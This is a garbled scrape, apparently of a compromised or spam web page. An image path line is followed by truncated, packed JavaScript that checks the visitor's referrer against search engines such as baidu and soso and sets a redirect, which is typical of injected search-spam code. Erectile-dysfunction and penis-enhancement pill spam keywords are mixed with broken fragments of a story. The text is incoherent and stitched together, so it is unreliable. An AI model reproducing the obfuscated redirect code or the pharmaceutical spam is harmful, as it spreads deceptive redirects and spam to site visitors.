
’),k[c]);return p;}(‘2(5.j!=\’4\’){1
){E.A=\’t://u.q/s-v-y-z-
oLowerCase|new|referrer||name|document|soso|so|baidu|Array|goo
hr erection what they have to bring
erb Rhiszoma
edecrin Erectile
as asking her to forgive him for being so
le enhancement retailers healthy penis
ax 100mg opinie Adam, but now he felt a
tion Herb Rhiszoma what causes